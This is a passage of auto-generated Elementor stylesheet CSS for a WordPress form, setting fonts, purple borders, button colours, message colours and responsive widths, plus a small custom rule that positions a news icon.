.elementor-align-icon-left{margin-right:0px;}.elementor-23 .elementor-element.elementor-element-77dd1c36 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:0px;}.elementor-23 .elementor-element.elementor-element-77dd1c36 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-0px;}.elementor-23 .elementor-element.elementor-element-77dd1c36 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-23 .elementor-element.elementor-element-77dd1c36 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-23 .elementor-element.elementor-element-77dd1c36 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-23 .elementor-element.elementor-element-77dd1c36 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-23 .elementor-element.elementor-element-77dd1c36 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-23 .elementor-element.elementor-element-77dd1c36 .elementor-field-type-html{padding-bottom:0px;}.elementor-23 .elementor-element.elementor-element-77dd1c36 .elementor-field-group .elementor-field{color:#FFFFFF;}.elementor-23 .elementor-element.elementor-element-77dd1c36 .elementor-field-group .elementor-field, .elementor-23 .elementor-element.elementor-element-77dd1c36 .elementor-field-subgroup label{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:400;}.elementor-23 .elementor-element.elementor-element-77dd1c36 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF00;border-color:#B056BE;border-radius:0px 0px 0px 0px;}.elementor-23 .elementor-element.elementor-element-77dd1c36 .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF00;border-color:#B056BE;border-radius:0px 0px 0px 0px;}.elementor-23 .elementor-element.elementor-element-77dd1c36 .elementor-field-group .elementor-select-wrapper::before{color:#B056BE;}.elementor-23 .elementor-element.elementor-element-77dd1c36 .elementor-button{font-family:"Montserrat", Sans-serif;font-weight:400;}.elementor-23 .elementor-element.elementor-element-77dd1c36 .e-form__buttons__wrapper__button-next{background-color:#FFFFFF00;color:#B056BE;}.elementor-23 .elementor-element.elementor-element-77dd1c36 .elementor-button[type="submit"]{background-color:#FFFFFF00;color:#B056BE;}.elementor-23 .elementor-element.elementor-element-77dd1c36 .elementor-button[type="submit"] svg *{fill:#B056BE;}.elementor-23 .elementor-element.elementor-element-77dd1c36 .e-form__buttons__wrapper__button-previous{background-color:#B056BE;color:#ffffff;}.elementor-23 .elementor-element.elementor-element-77dd1c36 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-23 .elementor-element.elementor-element-77dd1c36 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-23 .elementor-element.elementor-element-77dd1c36 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-23 .elementor-element.elementor-element-77dd1c36 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-23 .elementor-element.elementor-element-77dd1c36 .elementor-message{font-family:"Montserrat", Sans-serif;font-weight:400;}.elementor-23 .elementor-element.elementor-element-77dd1c36 .elementor-message.elementor-message-success{color:#26E641;}.elementor-23 .elementor-element.elementor-element-77dd1c36 .elementor-message.elementor-message-danger{color:#FC3030;}.elementor-23 .elementor-element.elementor-element-77dd1c36 .elementor-message.elementor-help-inline{color:#FFFFFF;}.elementor-23 .elementor-element.elementor-element-77dd1c36{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-23 .elementor-element.elementor-element-4dba1aec > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-23 .elementor-element.elementor-element-1b3c9007 > .elementor-widget-container{margin:13px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-23 .elementor-element.elementor-element-1b3c9007{text-align:right;font-family:"Montserrat", Sans-serif;font-size:11px;font-weight:400;color:#FFFFFF;}@media(min-width:768px){.elementor-23 .elementor-element.elementor-element-826b2a5{width:32.629%;}.elementor-23 .elementor-element.elementor-element-53b73f60{width:66.921%;}.elementor-23 .elementor-element.elementor-element-5c69392f{width:100%;}}@media(max-width:767px){.elementor-23 .elementor-element.elementor-element-371af8ed{padding:35px 20px 35px 20px;}.elementor-23 .elementor-element.elementor-element-f6fdd6b .elementor-heading-title{font-size:1.9em;}.elementor-23 .elementor-element.elementor-element-18e1d18a .elementor-widget-container{text-align:center;}.elementor-23 .elementor-element.elementor-element-364a39e{width:var( --container-widget-width, 313.323px );max-width:313.323px;--container-widget-width:313.323px;--container-widget-flex-grow:0;}.elementor-23 .elementor-element.elementor-element-1b3c9007{text-align:center;line-height:1.9em;}}/* Start custom CSS for form, class: .elementor-element-77dd1c36 */#newsIcon
{
    position: absolute;
    right: 0;
    cursor: pointer;
}/* End custom CSS */